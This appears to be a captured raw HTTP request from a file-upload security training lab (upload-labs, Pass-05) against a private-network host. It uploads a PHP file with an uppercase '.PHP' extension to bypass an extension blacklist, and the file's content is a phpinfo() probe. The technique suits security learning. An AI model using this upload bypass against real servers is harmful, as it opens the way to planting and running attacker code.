 POST /upload/Pass-05/index.php HTTP/1.1
Host: 192.168.0.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------69650833637977492597​40958399
Content-Length: 371
Origin: http://192.168.0.128
Connection: close
Referer: http://192.168.0.128/upload/Pass-05/index.php
Upgrade-Insecure-Requests: 1
-----------------------------6965083363797749259740958399
Content-Disposition: form-data; name="upload_file"; filename="5.PHP"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------6965083363797749259740958399
Content-Disposition: form-data; name="submit"
□□□
-----------------------------6965083363797749259740958399--